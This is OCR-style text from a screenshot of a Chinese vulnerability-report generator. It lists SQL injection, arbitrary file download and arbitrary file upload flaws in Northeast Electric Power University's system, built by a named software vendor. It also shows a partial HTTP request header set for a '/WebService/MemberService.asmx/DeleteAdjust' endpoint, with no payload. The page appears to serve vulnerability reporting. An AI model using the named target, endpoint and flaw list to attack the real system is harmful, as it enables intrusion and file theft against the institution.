 生成漏洞实例
增加 删除
ID 漏洞标题
1 东北电力大学前台SQL注入 * 1
2 东北电力大学前台SQL注入 * 2
3 东北电力大学前台任意文件下载 * 1
4 东北电力大学前台任意文件下载 * 2
5 东北电力大学前台任意文件下载 * 3
6 东北电力大学前台任意文件上传 * 1
清空实例 生成实例 生成nuclei实例
标题
东北电力大学前台任意文件下载 * 2
分类 等级
任意文件下载 中危
漏洞单位 开发方
东北电力大学 东莞市虹华软件科技有限公司
简要描述
自动化
内容
dasdas大苏打
前台任意文件下载 * 2
POST /WebService/MemberService.asmx/DeleteAdjust HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
保存
笔记本
batmanfuture
保存
确定 取消